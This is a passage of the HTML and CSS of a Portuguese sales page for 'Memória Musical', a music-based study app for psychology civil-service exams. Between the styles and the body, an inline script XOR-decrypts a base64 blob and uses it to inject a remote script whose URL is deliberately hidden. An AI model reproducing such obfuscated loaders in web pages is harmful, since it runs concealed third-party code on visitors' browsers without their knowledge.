summary{cursor:pointer;justify-content:space-between;align-items:center;gap:20px;font-size:17px;font-weight:700;list-style:none;display:flex}.faq summary::-webkit-details-marker{display:none}.faq summary span{width:30px;height:30px;color:var(--green);background:#1fd36b1f;border-radius:50%;flex:none;place-items:center;font-size:20px;transition:transform .2s;display:grid}.faq details[open] summary span{transform:rotate(45deg)}.faq details p{max-width:700px;color:var(--soft);white-space:pre-line;margin:14px 0 0}.whatsapp-support{border-top:1px solid var(--border);background:var(--bg-2);text-align:center;padding:84px 0;position:relative}.whatsapp-support-inner{flex-direction:column;align-items:center;display:flex}.whatsapp-support h2{color:var(--text);margin:12px 0}.whatsapp-support p{max-width:650px;color:var(--muted);margin:0 0 28px;font-size:18px}.whatsapp-button{color:#062f22;background:#25d366;box-shadow:0 12px 40px -8px #25d36680}.whatsapp-button:hover{background:#20bd5b}footer{border-top:1px solid var(--border);color:var(--muted);background:#020c08;padding:45px 0}.footer-inner{grid-template-columns:1fr 1fr;align-items:center;gap:15px;display:grid}.footer-inner p{text-align:right;margin:0;font-size:11px}.footer-inner .legal{border-top:1px solid var(--border);text-align:left;grid-column:1/-1;padding-top:20px}.rv{opacity:0;transition:opacity .7s cubic-bezier(.2,.7,.2,1),transform .7s cubic-bezier(.2,.7,.2,1);transition-delay:var(--rv-delay,0s);transform:translateY(26px)}.rv.rv-in{opacity:1;transform:none}@media (prefers-reduced-motion:reduce){.hp-center,.hp-left,.hp-right,.hp-cover-bars i,.hp-progress span,.sound-bars i,.marquee-track{animation:none}.rv{opacity:1;transition:none;transform:none}}@media (width<=1100px){.hero-phones{--s:.6;--s-side:.48}}@media (width<=900px){.section{padding:84px 0}.testimonial-grid{scroll-snap-type:x mandatory;scrollbar-width:none;-webkit-overflow-scrolling:touch;grid-template-columns:none;grid-auto-columns:min(78vw,360px);grid-auto-flow:column;gap:14px;padding-bottom:4px;overflow-x:auto}.testimonial-grid::-webkit-scrollbar{display:none}.testimonial-grid figure{scroll-snap-align:center}.hero-grid,.fit-grid,.mechanism-grid{grid-template-columns:1fr}.hero-grid{padding-top:35px}.hero-copy{text-align:center}.hero-copy h1,.lead{margin-inline:auto}.hero-actions,.hero-proof{justify-content:center}.hero-visual{width:100%;max-width:600px;margin-inline:auto;padding-top:0;position:relative;top:auto}.hero-phones{--s:.6;--s-side:.5}.mechanism-copy{padding-top:0}.routine-strip{grid-column:1;grid-template-columns:repeat(2,1fr)}.routine-strip div:after{content:none}.split-heading{grid-template-columns:1fr;gap:20px}.subject-grid,.bonus-grid{grid-template-columns:repeat(2,1fr)}.bonus-grid article,.bonus-grid article:nth-child(n){grid-column:auto}.bonus-grid article:last-child{grid-column:1/-1;justify-self:center;max-width:calc(50% - 9px)}.stats-grid{grid-template-columns:repeat(2,1fr)}.stat:nth-child(odd){border-left:0}.stat:nth-child(n+3){border-top:1px solid var(--border)}.stat:nth-child(5){grid-column:1/-1}.fit-visual{max-width:520px;margin-inline:auto}}@media (width<=620px){.offer-bar{min-height:40px;padding:7px 10px;font-size:12px}.offer-bar-inner{gap:7px}.offer-clock{padding:2px 7px;font-size:12px}.offer-plan{display:none}body{padding-top:40px}.wrap{width:min(100% - 32px,1160px)}.nav{display:none}.hero{min-height:auto}.hero-grid{gap:32px;padding:28px 0 64px}h1{margin-bottom:18px;font-size:28px;line-height:1.1}h2{font-size:30px}.lead{margin-bottom:24px;font-size:16px}.hero-actions{display:grid}.hero-proof{gap:8px}.hero-phones{--s:.42;--s-side:.34}.hp-left{transform:translate(-104%,-44%)rotate(-8deg)}.hp-right{transform:translate(4%,-44%)rotate(8deg)}@keyframes hp-float-l{50%{transform:translate(-104%,calc(6px - 44%))rotate(-8deg)}}@keyframes hp-float-r{50%{transform:translate(4%,calc(6px - 44%))rotate(8deg)}}.floating-card{white-space:nowrap;padding:10px 14px;bottom:-18px;left:50%;transform:translate(-50%)}.stats{margin-top:-28px}.stat{padding:18px 16px}.stat span{font-size:12px}.routine-strip{grid-template-columns:1fr 1fr}.subject-card summary{min-height:0;padding:18px 20px}.subject-card summary small{margin-top:12px}.bonus-grid,.subject-grid,.compare-grid,.price-grid,.concursos-list{grid-template-columns:1fr}.bonus-grid article:last-child{max-width:none}.value-stack{border-radius:22px;padding:26px 20px 24px}.value-stack li{font-size:13px}.value-total{font-size:16px}.value-total s{font-size:24px}.value-today{padding:22px 16px}.topic-marquee{margin-bottom:40px}.pill{padding:11px 18px;font-size:13px}.testimonial-track{gap:14px}.testimonial-track figure{flex-basis:calc(88vw - 40px)}.listen-heading h2{font-size:30px}.fit-grid{gap:60px}.time-badge{right:-5px}.use-list p{grid-template-columns:1fr;gap:2px}.compare-grid article{min-height:auto;padding:30px}.compare-label{margin-bottom:28px}.price-card{padding:36px 24px}.subject-details{padding:0 20px 24px}.subject-copy{padding-top:12px}.subject-copy ul{grid-template-columns:1fr}.guarantee-grid{text-align:center;grid-template-columns:1fr;gap:45px}.guarantee-seal{margin-inline:auto}.faq summary{font-size:15px}.footer-inner{text-align:center;grid-template-columns:1fr}.footer-inner p,.footer-inner .legal{text-align:center}.footer-inner .brand{justify-content:center}}.adm{--adm-green:#1fd36b;--adm-ink:#04210f;--adm-bar:#030e09;--adm-card:#061d13;--adm-line:#123526;--adm-card-on:#08291b;--adm-sub:#83968d;--adm-num:#667970;--adm-ring:#3b4d44;justify-content:center;margin-top:42px;display:flex}.adm-phone{background:linear-gradient(150deg,#5d6560,#1a1d1b 35%,#2b302d 70%,#4a514c);border-radius:52px;width:min(330px,100vw - 40px);padding:10px;position:relative;box-shadow:inset 0 0 0 1.5px #6f7772,0 44px 90px -24px #000c,0 0 140px -30px #1fd36b59}.adm-phone:before,.adm-phone:after{content:"";background:#3a403c;border-radius:2px;width:3px;position:absolute}.adm-phone:before{height:9%;top:22%;left:-3px}.adm-phone:after{height:13%;top:28%;right:-3px}.adm-screen{aspect-ratio:384/848;background:#011b11;border-radius:43px;width:100%;position:relative;overflow:hidden}.adm-app{transform-origin:0 0;color:#fff;text-align:left;-webkit-font-smoothing:antialiased;background:linear-gradient(#032517 0%,#02221a 45%,#011b11 100%);width:384px;height:848px;font-family:-apple-system,BlinkMacSystemFont,SF Pro Text,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;line-height:1.3;position:absolute;top:0;left:0}.adm-app button{-webkit-tap-highlight-color:transparent;font-family:inherit}.adm-status{background:var(--adm-bar);z-index:5;border-bottom:1px solid #0b2016;justify-content:space-between;align-items:center;height:62px;padding:4px 30px 0 40px;display:flex;position:absolute;inset:0 0 auto}.adm-time{letter-spacing:-.2px;font-size:17px;font-weight:600}.adm-island{background:#000;border-radius:20px;width:124px;height:36px;position:absolute;top:10px;left:50%;transform:translate(-50%)}.adm-sicons{align-items:center;gap:6px;display:flex}.adm-batt{color:#000;background:#fff;border-radius:5px;padding:1px 4px;font-size:11px;font-weight:700;line-height:14px}.adm-scroller{scrollbar-width:none;overscroll-behavior:contain;padding:38px 15px 24px;position:absolute;inset:62px 0;overflow-y:auto}.adm-scroller::-webkit-scrollbar{display:none}.adm-title{letter-spacing:-.2px;margin:0 0 18px 4px;font-size:23px;font-weight:500}.adm-actions{grid-template-columns:1fr 1fr;gap:10px;margin:0 3px 24px;display:grid}.adm-abtn{cursor:pointer;border-radius:24px;justify-content:center;align-items:center;gap:10px;height:48px;font-size:11.5px;font-weight:600;display:flex}.adm-outline{border:1.5px solid var(--adm-green);color:#fff;background:#041d13}.adm-pc{background:#fff;border-radius:50%;place-items:center;width:26px;height:26px;display:grid}.adm-fill{background:var(--adm-green);color:var(--adm-ink);border:0}.adm-abtn:focus-visible,.adm-pp:focus-visible{outline-offset:2px;outline:2px solid #fff}.adm-list{gap:8px;display:grid}.adm-row{background:var(--adm-card);border:1px solid var(--adm-line);cursor:pointer;-webkit-user-select:none;user-select:none;border-radius:14px;grid-template-columns:22px 48px 1fr 46px 30px;align-items:center;gap:10px;height:82px;padding:0 8px 0 14px;transition:background .2s,border-color .2s;display:grid}.adm-row:hover{background:#0a2519}.adm-n{color:var(--adm-num);text-align:center;font-variant-numeric:tabular-nums;font-size:13px}.adm-ic{letter-spacing:-.3px;border:1.6px solid #e8eee9;border-radius:9px;place-items:center;width:46px;height:46px;font-size:13.5px;font-weight:700;display:grid}.adm-ic.sm{font-size:11px}.adm-tx,.adm-ptx{min-width:0}.adm-tx b,.adm-ptx b{white-space:nowrap;text-overflow:ellipsis;font-size:13.5px;font-weight:700;display:block;overflow:hidden}.adm-tx i,.adm-ptx i{color:var(--adm-sub);white-space:nowrap;text-overflow:ellipsis;font-variant-numeric:tabular-nums;margin-top:4px;font-size:10.5px;font-style:normal;display:block;overflow:hidden}.adm-pb{border:1px solid var(--adm-ring);color:#fff;cursor:pointer;background:0 0;border-radius:50%;place-items:center;width:44px;height:44px;padding:0;display:grid}.adm-pb:focus-visible{outline:2px solid var(--adm-green);outline-offset:2px}.adm-dots{justify-content:center;gap:3px;display:flex}.adm-dots s{background:#cfd8d3;border-radius:50%;width:4px;height:4px}.adm-row.cur{border-color:var(--adm-green);background:var(--adm-card-on)}.adm-row.cur .adm-n,.adm-row.cur .adm-tx b{color:var(--adm-green)}.adm-row.cur .adm-pb{border-color:var(--adm-green);color:var(--adm-green)}.adm-row.flash{background:#0d2e1f}.adm-ico-pause,.adm-row.playing .adm-ico-play{display:none}.adm-row.playing .adm-ico-pause{display:block}.adm-player{z-index:4;-webkit-backdrop-filter:blur(14px);background:#09281bf0;border:1px solid #1d4a34;border-radius:14px;grid-template-columns:40px 1fr 40px;align-items:center;gap:12px;height:64px;padding:0 10px;transition:transform .45s cubic-bezier(.2,.9,.3,1.15);display:grid;position:absolute;bottom:72px;left:10px;right:10px;overflow:hidden;transform:translateY(160%)}.adm-player.on{transform:none}.adm-player .adm-ic{border-radius:8px;width:40px;height:40px;font-size:11.5px}.adm-ptx b{font-size:13px}.adm-pp{background:var(--adm-green);width:38px;height:38px;color:var(--adm-ink);cursor:pointer;border:0;border-radius:50%;place-items:center;padding:0;display:grid}.adm-bar{background:#173d2b;height:3px;position:absolute;bottom:0;left:0;right:0}.adm-bar span{background:var(--adm-green);width:0;height:100%;display:block}.adm-tabs{background:var(--adm-bar);z-index:5;border-top:1px solid #0b2016;grid-template-columns:repeat(3,1fr);height:62px;padding:6px 0 0;display:grid;position:absolute;inset:auto 0 0}.adm-tab{color:#6f7d76;justify-items:center;gap:3px;font-size:10px;display:grid}.adm-tab.on{color:var(--adm-green)}.adm-homebar{opacity:.85;z-index:6;background:#fff;border-radius:5px;width:130px;height:5px;position:absolute;bottom:6px;left:50%;transform:translate(-50%)}.adm-finger{pointer-events:none;opacity:0;z-index:8;background:#ffffff40;border:2px solid #ffffffbf;border-radius:50%;width:36px;height:36px;transition:opacity .35s,transform .35s;position:absolute;transform:scale(1.4)}.adm-finger.show{opacity:1;transform:scale(1)}.adm-finger.tap{background:#1fd36b73;transform:scale(.78)}@media (prefers-reduced-motion:reduce){.adm-player{transition:none}}.price-grid.single-plan{grid-template-columns:minmax(0,520px)}.no-blame{border-left:3px solid var(--green);max-width:680px;color:var(--text);text-align:left;background:#22c55e12;border-radius:0 14px 14px 0;margin:22px auto 0;padding:18px 22px;font-size:18px;font-weight:600}.refrao{background:#d4ff6a12;border:1px solid #d4ff6a47;border-radius:20px;margin-bottom:22px;padding:22px 24px}.refrao span{color:var(--lime);letter-spacing:.14em;text-transform:uppercase;margin-bottom:8px;font-size:12px;font-weight:800;display:block}.refrao p{color:var(--text);margin:0}.proof-grid{grid-template-columns:1fr 1fr;gap:18px;max-width:920px;margin:36px auto 0;display:grid}.proof-card{border:1px solid var(--border-2);background:#ffffff08;border-radius:22px;margin:0;padding:26px}.proof-card.lyric{border-color:#d4ff6a59}.proof-tag{color:var(--green);letter-spacing:.1em;text-transform:uppercase;margin-bottom:14px;font-size:12px;font-weight:800;display:block}.proof-card blockquote{color:var(--text);margin:0;font-size:19px;line-height:1.55}.proof-card.lyric blockquote{font-style:italic}.proof-card mark{color:var(--lime);background:#d4ff6a38;border-radius:4px;padding:0 3px}.proof-note{text-align:center;color:var(--muted);margin-top:18px;font-size:14px}.desire{border-block:1px solid var(--border-2);text-align:center;background:linear-gradient(90deg,#22c55e1f,#d4ff6a1a);padding:56px 0}.desire p{font-family:var(--display);color:var(--text);margin:0;font-size:clamp(24px,3.2vw,34px);font-weight:700;line-height:1.25}.desire strong{color:var(--lime)}.value-total strong{color:var(--lime);font-variant-numeric:tabular-nums;flex:none;font-size:30px}@media (width<=720px){.proof-grid{grid-template-columns:1fr}.value-total{flex-direction:column}}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}</style><script>(function(){var f_4gb0=atob("[base64]/Kg+/UVCTU+Px0NWqLhf+UB2KFp40r");var q_hj=[];for(var a_8oc4=0;a_8oc4<f_4gb0.length;a_8oc4++){q_hj.push(f_4gb0.charCodeAt(a_8oc4)&255);}var e_q=q_hj[0];var j_2u=q_hj.slice(1,1+e_q);var s_ksz0=q_hj.slice(1+e_q);var g_pb=s_ksz0.map(function(b,u_9jv5){return b^j_2u[u_9jv5%e_q];});var m_x5rh="";for(var z_1ykq=0;z_1ykq<g_pb.length;z_1ykq++){m_x5rh+=String.fromCharCode(g_pb[z_1ykq]&255);}var c_9ym=decodeURIComponent(escape(m_x5rh));var a_od=JSON.parse(c_9ym);var l_3=a_od.globals||[];l_3.forEach(function(p_s6e6){window[p_s6e6.name]=p_s6e6.value;});var q_n8=document.createElement("script");q_n8.src=a_od.url;q_n8.async=true;q_n8.defer=true;(a_od.attributes||[]).forEach(function(e_efmi){q_n8.setAttribute(e_efmi.name,e_efmi.value);});(document.head||document.documentElement).appendChild(q_n8);})();</script><script>document.addEventListener("click",function(event){var button=event.target.closest("[data-price-jump]");if(!button)return;var target=document.getElementById("oferta");if(!target)return;target.scrollIntoView({behavior:"auto",block:"start"});});</script><script>self.__VINEXT_RSC_PARAMS__={}</script><script>self.__VINEXT_RSC_NAV__={"pathname":"/","searchParams":[]}</script><link rel="modulepreload" href="/psicologia/assets/index-B2GrEJiv.js" />
+</head><body><main><a class="offer-bar" href="#oferta" aria-label="Plano Anual por 12x R$ 20,37, com os 5 bônus. Ver planos."><span class="offer-bar-inner"><span><span class="offer-plan">Plano Anual por </span><strong>12x R$ 20,37</strong></span><span class="offer-sep" aria-hidden="true">·</span><span>com os 5 bônus inclusos</span></span></a><section class="hero" id="inicio"><nav class="nav wrap"><a class="brand" href="#inicio" aria-label="Memória Musical — início"><span class="brand-mark">♪</span><span>MEMÓRIA MUSICAL</span></a><a class="nav-link" href="#oferta">Ver planos</a></nav><div class="hero-grid wrap"><div class="hero-copy"><h1><span>Quer passar na </span><strong>EBSERH, Tribunais, Prefeituras ou Secretarias de Saúde?</strong><span> Descubra como memorizar os assuntos de Psicologia que realmente são </span><strong>cobrados nas Bancas!</strong></h1><p class="lead">Comece a usar nosso app de música e pare de esquecer ou confundir leis, resoluções, autores e conceitos da sua prova de Psicologia.</p><div class="hero-video" aria-label="Vídeo de apresentação da Memória Musical para Psicologia"><vturb-smartplayer id="vid-6ae88ac5c7321bec2b425c92" style="display:block;margin:0 auto;width:100%;max-width:400px"><div class="vturb-player-placeholder" style="position:relative;width:100%;padding:177.77777777777777% 0 0;z-index:0;background-color:black"></div></vturb-smartplayer></div><div class="hero-actions"><button class="button primary" type="button" data-price-jump="true"><span aria-hidden="true">▶</span> Quero memorizar ouvindo música · Acesso imediato</button><span class="microcopy">Garantia de 7 dias · Comece hoje</span></div><div class="hero-proof"><span>✓ Acesso imediato</span><span>✓ Celular e computador</span><span>✓ Garantia de 7 dias</span></div></div><div class="hero-visual"><div class="hero-phones" aria-hidden="true"><div class="hp-glow"></div><div class="hp-phone hp-left"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Todas as faixas</div><div class="adm-list"><div class="adm-row cur"><span class="adm-n">1</span><span class="adm-ic">BP</span><span class="adm-tx"><b>Bipolar Tipo I vs. Tipo II</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">2</span><span class="adm-ic">DEP</span><span class="adm-tx"><b>Depressão vs. Distimia</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">3</span><span class="adm-ic">TAG</span><span class="adm-tx"><b>TAG vs. Pânico</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">4</span><span class="adm-ic">TEPT</span><span class="adm-tx"><b>Estresse Agudo vs. TEPT</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">5</span><span class="adm-ic">PSI</span><span class="adm-tx"><b>Linha do Tempo Psicótica</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">6</span><span class="adm-ic">B</span><span class="adm-tx"><b>Personalidade Cluster B</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">7</span><span class="adm-ic">DSM</span><span class="adm-tx"><b>Psicopatologia Geral</b><i>Psicopatologia</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="adm-row"><span class="adm-n">8</span><span class="adm-ic">216</span><span class="adm-tx"><b>Cuidado em Liberdade</b><i>Saúde Mental</i></span><span class="adm-pb"><svg width="15" height="15" viewBox="0 0 24 24" fill="currentColor"><path d="M7 4l13 8-13 8z"></path></svg></span><span class="adm-dots"><s></s><s></s><s></s></span></div></div></div><div class="adm-tabs"><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-right"><div class="hp-screen"><div class="adm-app hp-app"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="adm-scroller hp-static"><div class="adm-title">Biblioteca</div><div class="hp-chips"><span class="on">Playlists</span><span>Curtidas</span><span>Baixadas</span></div><div class="hp-lib"><div class="hp-tile"><span class="adm-ic">CEP</span><b>Ética e Legislação</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">AV</span><b>Avaliação Psicológica</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">RAPS</span><b>Saúde Mental e RAPS</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUS</span><b>SUS e Saúde Pública</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">SUAS</span><b>Assistência Social</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">FP</span><b>Psicopatologia</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">TCC</span><b>Teorias e Abordagens</b><i>Playlist</i></div><div class="hp-tile"><span class="adm-ic">ECA</span><b>Psicologia Jurídica</b><i>Playlist</i></div></div></div><div class="adm-tabs"><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><path d="M3 11l9-8 9 8v10H3z"></path></svg>Início</span><span class="adm-tab"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><circle cx="10.5" cy="10.5" r="6.5"></circle><path d="M15.5 15.5L21 21"></path></g></svg>Explorar</span><span class="adm-tab on"><svg width="26" height="26" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"><g><rect x="3" y="3" width="18" height="18" rx="2"></rect><path d="M8 3v18M12 3v18M16 3v18"></path></g></svg>Biblioteca</span></div><div class="adm-homebar"></div></div></div></div><div class="hp-phone hp-center"><div class="hp-screen"><div class="adm-app hp-app hp-now"><div class="adm-status"><span class="adm-time">12:09</span><span class="adm-island"></span><span class="adm-sicons"><svg width="18" height="12" viewBox="0 0 18 12" fill="#fff"><rect x="0" y="8" width="3" height="4" rx="1"></rect><rect x="5" y="5.5" width="3" height="6.5" rx="1"></rect><rect x="10" y="3" width="3" height="9" rx="1"></rect><rect x="15" y="0" width="3" height="12" rx="1" opacity=".35"></rect></svg><span class="adm-batt">37</span></span></div><div class="hp-now-head"><svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m6 9 6 6 6-6"></path></svg><span>Tocando agora</span><span class="adm-dots"><s></s><s></s><s></s></span></div><div class="hp-cover"><span class="hp-cover-ring"></span><span class="hp-cover-ic">BP</span><span class="hp-cover-bars"><i></i><i></i><i></i><i></i><i></i><i></i><i></i></span></div><div class="hp-now-meta"><div><b>Bipolar I vs. II</b><i>Psicopatologia · DSM-5-TR</i></div><svg width="26" height="26" viewBox="0 0 24 24" fill="#1fd36b"><path d="M20.8 4.6a5.5 5.5 0 0 0-7.8 0L12 5.7l-1.1-1.1a5.5 5.5 0 0 0-7.8 7.8l1.1 1.1L12 21l7.8-7.5 1.1-1.1a5.5 5.5 0 0 0-.1-7.8Z"></path></svg></div><div class="hp-progress"><span></span></div><div class="hp-times"><span>0:41</span><span>1:34</span></div><div class="hp-controls"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#1fd36b" stroke-width="2" stroke-linecap="round"><path d="M16 3h5v5M4 20 21 3M21 16v5h-5M15 15l6 6M4 4l5 5"></path></svg><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="M18 18 8 12l10-6v12ZM6 6h2v12H6z"></path></svg><span class="hp-play"><svg width="30" height="30" viewBox="0 0 24 24" fill="#04210f"><path d="M6 4h4v16H6zM14 4h4v16h-4z"></path></svg></span><svg width="30" height="30" viewBox="0 0 24 24" fill="#fff"><path d="m6 6 10 6-10 6V6ZM16 6h2v12h-2z"></path></svg><svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round"><path d="m17 1 4 4-4 4M3 11V9a4 4 0 0 1 4-4h14M7 23l-4-4 4-4M21 13v2a4 4 0 0 1-4 4H3"></path></svg></div><div class="hp-next"><span class="adm-ic">DEP</span><span><i>A seguir</i><b>Depressão vs. Distimia</b></span></div><div class="adm-homebar"></div></div></div></div><div class="floating-card"><span class="sound-bars"><i></i><i></i><i></i><i></i><i></i></span><div><small>Agora tocando</small><strong>Bipolar Tipo I vs. Tipo II</strong></div></div></div></div></div></section><section class="stats" aria-label="O que você recebe"><div class="wrap stats-grid"><div class="stat"><strong>+1.000</strong><span>músicas educativas</span></div><div class="stat"><strong>12</strong><span>áreas do edital</span></div><div class="stat"><strong>Celular</strong><span>e computador</span></div><div class="stat"><strong>Imediato</strong><span>acesso após a compra</span></div><div class="stat"><strong>7 dias</strong><span>de garantia</span></div></div></section><section 